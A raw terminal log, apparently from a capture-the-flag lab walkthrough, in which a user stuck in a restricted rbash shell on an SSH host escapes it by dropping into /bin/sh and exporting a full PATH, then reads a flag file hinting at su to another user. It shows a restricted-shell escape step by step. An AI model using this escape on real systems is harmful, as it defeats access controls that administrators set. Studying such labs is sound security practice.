 $ export -p
export HOME='/home/tom'
export LANG='en_US.UTF-8'
export LOGNAME='tom'
export MAIL='/var/mail/tom'
export PATH='/home/tom/usr/bin'
export PWD='/home/tom'
export SHELL='/bin/rbash'
export SHLVL='1'
export SSH_CLIENT='192.168.78.138 45604 7744'
export SSH_CONNECTION='192.168.78.138 45604 192.168.78.137 7744'
export SSH_TTY='/dev/pts/1'
export TERM='xterm-256color'
export USER='tom'
export VIM='/usr/share/vim'
export VIMRUNTIME='/usr/share/vim/vim74'
export _='/home/tom/usr/bin/vi'
$ ls
flag3.txt  test  usr
$ cat flag3.txt
/bin/sh: 3: cat: not found
$ echo $PATH
/home/tom/usr/bin
$ echo /home/tom/usr/bin*
/home/tom/usr/bin
$ echo $PATH
/home/tom/usr/bin
$ echo /home/tom/usr/bin/*
/home/tom/usr/bin/less /home/tom/usr/bin/ls /home/tom/usr/bin/scp /home/tom/usr/bin/vi
$ export PATH="/usr/sbin:/usr/bin:/rbin:/bin"
$ whoami
tom
$ ls
flag3.txt  test  usr
$ cat flag3.txt
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
$